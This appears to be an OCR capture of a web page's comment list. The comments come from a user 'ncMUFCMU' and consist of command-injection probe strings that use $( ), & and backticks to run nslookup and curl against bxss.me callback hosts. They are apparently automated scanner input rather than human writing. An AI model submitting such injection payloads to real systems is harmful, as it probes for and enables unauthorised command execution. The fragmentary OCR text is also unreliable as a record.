
hitdqmjoaaoeq3c502.bxss.me))
ncMUFCMU
5 months ago
$(nslookup -q=cname
hitircqqparxn9ce93.bxss.me||curl
hitircqqparxn9ce93.bxss.me)
ncMUFCMU
5 months ago
&nslookup -q=cname
hitpylpaaxqrl0b30f.bxss.me&'\"`0&nslookup -
q=cname hitpylpaaxqrl0b30f.bxss.me&`'
ncMUFCMU